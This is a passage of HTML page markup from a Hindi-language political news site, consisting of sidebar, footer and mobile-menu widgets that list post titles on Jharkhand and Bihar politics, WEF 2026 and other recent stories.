<a href="https://samacharwalatv.com/tag/babulal-marandi/" class="tag-cloud-link tag-link-435 tag-link-position-2" style="font-size: 9.9842519685039pt;" aria-label="Babulal Marandi (251 items)">Babulal Marandi</a>
<a href="https://samacharwalatv.com/tag/bihar-news/" class="tag-cloud-link tag-link-84 tag-link-position-3" style="font-size: 11.527559055118pt;" aria-label="Bihar News (346 items)">Bihar News</a>
<a href="https://samacharwalatv.com/tag/bihar-politics/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 8.6614173228346pt;" aria-label="bihar politics (188 items)">bihar politics</a>
<a href="https://samacharwalatv.com/tag/bjp/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 13.40157480315pt;" aria-label="bjp (516 items)">bjp</a>
<a href="https://samacharwalatv.com/tag/bjp-jharkhand/" class="tag-cloud-link tag-link-131 tag-link-position-6" style="font-size: 11.307086614173pt;" aria-label="bjp jharkhand (333 items)">bjp jharkhand</a>
<a href="https://samacharwalatv.com/tag/cm-hemant-soren/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 18.141732283465pt;" aria-label="CM Hemant Soren (1,372 items)">CM Hemant Soren</a>
<a href="https://samacharwalatv.com/tag/cm-nitish-kumar/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 9.4330708661417pt;" aria-label="CM Nitish Kumar (222 items)">CM Nitish Kumar</a>
<a href="https://samacharwalatv.com/tag/congress/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 8.992125984252pt;" aria-label="congress (201 items)">congress</a>
<a href="https://samacharwalatv.com/tag/deepak-prakash/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 8pt;" aria-label="Deepak Prakash (164 items)">Deepak Prakash</a>
<a href="https://samacharwalatv.com/tag/hemant-soren/" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 10.645669291339pt;" aria-label="hemant soren (288 items)">hemant soren</a>
<a href="https://samacharwalatv.com/tag/jharkhand/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 11.637795275591pt;" aria-label="jharkhand (351 items)">jharkhand</a>
<a href="https://samacharwalatv.com/tag/jharkhand-congress/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 11.968503937008pt;" aria-label="jharkhand congress (379 items)">jharkhand congress</a>
<a href="https://samacharwalatv.com/tag/jharkhand-news/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 14.614173228346pt;" aria-label="jharkhand news (653 items)">jharkhand news</a>
<a href="https://samacharwalatv.com/tag/jharkhand-politics/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 16.157480314961pt;" aria-label="jharkhand politics (920 items)">jharkhand politics</a>
<a href="https://samacharwalatv.com/tag/jmm/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 11.307086614173pt;" aria-label="jmm (329 items)">jmm</a>
<a href="https://samacharwalatv.com/tag/politics-news/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 22pt;" aria-label="Politics news (3,117 items)">Politics news</a>
<a href="https://samacharwalatv.com/tag/sudesh-mahto/" class="tag-cloud-link tag-link-337 tag-link-position-18" style="font-size: 9.1023622047244pt;" aria-label="sudesh mahto (209 items)">sudesh mahto</a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">
							<span class="date meta-item tie-icon">June 4, 2023</span>							<h3>राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/2387-2/">
							<span class="date meta-item tie-icon">August 30, 2022</span>							<h3>Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">
							<span class="date meta-item tie-icon">May 22, 2023</span>							<h3>Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता" href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-8.18.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF: World Economic Forum" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="WEF 2026 दावोस में झारखंड पर्यटन का &#8216;जोहार&#8217;: दुनिया को सह-अस्तित्व और प्रकृति की जड़ों से जोड़ने की तैयारी" href="https://samacharwalatv.com/wef-2026-%e0%a4%a6%e0%a4%be%e0%a4%b5%e0%a5%8b%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.17.54-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF 2026" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार" href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.16.49-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="World Economic Forum 2026" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.58.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="nia" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Chabahar Port: भारत के लिए क्यों है यह &#8216;गेम-चेंजर&#8217;? ट्रंप की टैरिफ चेतावनी के बीच अमेरिका से राहत बरकरार" href="https://samacharwalatv.com/chabahar-port-why-is-it-a-game-changer-for-india-relief-from-the-us-continues-despite-trumps-tariff-warnings/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Chabahar Port" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM.jpeg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="NEET छात्रा मौत मामला: पीड़िता के परिजनों संग पटना SSP से मिले प्रशांत किशोर, न्याय की मांग" href="https://samacharwalatv.com/neet-student-death-case-prashant-kishore-met-with-patna-ssp-along-with-the-victims-family-demanding-justice/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G-1pF20bEAAu0LE-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="NEET" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Aditya Sahu बोले- &#8216;मोदी मैजिक&#8217; बरकरार, अब झारखंड निकाय चुनाव में करेंगे सूपड़ा साफ" href="https://samacharwalatv.com/aditya-sahu-said-the-modi-magic-continues-and-now-we-will-sweep-the-jharkhand-municipal-elections/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.51.02-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Aditya Sahu" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.51.02-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.51.02-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.51.02-PM-1024x575.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.51.02-PM-768x431.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.51.02-PM.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="निकाय चुनाव में जीत के बाद रांची में Aditya Sahu का भव्य स्वागत" href="https://samacharwalatv.com/aditya-sahu-received-a-grand-welcome-in-ranchi-after-his-victory-in-the-municipal-elections/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-7.47.42-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Aditya Sahu" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ऑक्सफोर्ड यूनिवर्सिटी में गूंजेगी CM Hemant Soren की आवाज: 23 जनवरी को &#8216;ग्रीन और समावेशी विकास&#8217; पर देंगे व्याख्यान" href="https://samacharwalatv.com/%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%ab%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%af%e0%a5%82%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b8%e0%a4%bf%e0%a4%9f%e0%a5%80-%e0%a4%ae%e0%a5%87/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.00.21-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class="tie-col-md-3 normal-side">
						<style scoped type="text/css">
				#media_image-2{
					background-image: url( https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg ) !important;
					background-repeat: no-repeat;
					background-size: cover;
				}
			</style><div id="media_image-2" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" class="image wp-image-25219  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Samachar wala TV is News Analysis ,Opinion and Knowledge Venture ,it is Sharply Focused on Politics
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank" rel="nofollow noopener">Samacharwala Tv</a> </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://samacharwalatv.com/about-us/">About Us</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790"><a href="https://samacharwalatv.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8791"><a href="https://samacharwalatv.com/term-conditions/">Term &#038; Conditions</a></li>
<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"><a href="https://samacharwalatv.com/advertise-with-us/">Advertise with Us</a></li>
<li id="menu-item-8793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8793"><a href="https://samacharwalatv.com/contact-us/">Contact us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey%20https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&text=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://samacharwalatv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
